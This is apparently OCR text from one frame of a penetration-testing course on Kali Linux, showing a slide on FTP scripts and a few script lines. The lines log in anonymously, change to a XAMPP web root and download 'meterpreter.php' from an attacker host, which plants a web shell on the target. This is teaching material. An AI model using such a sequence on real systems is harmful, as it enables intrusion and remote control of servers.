 FTP Scripts
• File contains text to be executed by
command-line FTP client
PMA 192.168.119.130 / l... http://192.1....130/script
192.168.119.130/script
Most Visited Offensive Security Kali Linux Kali Docs Kali T
anonymous
a@b.com
lcd \\xampp\\htdocs\\
get meterpreter.php